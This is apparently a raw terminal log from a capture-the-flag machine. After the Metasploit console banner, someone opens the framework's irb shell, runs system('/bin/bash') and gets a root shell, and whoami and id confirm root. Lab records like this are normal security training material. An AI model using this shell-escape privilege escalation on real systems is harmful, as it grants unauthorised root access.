 II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v6.0.9-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View all productivity tips with the tips command
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > irb
stty: 'standard input': Inappropriate ioctl for device
[*] Starting IRB shell...
[*] You are in the "framework" object
system("/bin/bash")
Switch to inspect mode.
irb: warn: can't alias jobs from irb_jobs.
>> system("/bin/bash")
whoami
root
script -c /bin/bash
Script started, file is typescript
root@scriptkiddie:/home/pwn# whoami
whoami
root
root@scriptkiddie:/home/pwn# id
id
uid=0(root) gid=0(root) groups=0(root)
root@scriptkiddie:/home/pwn#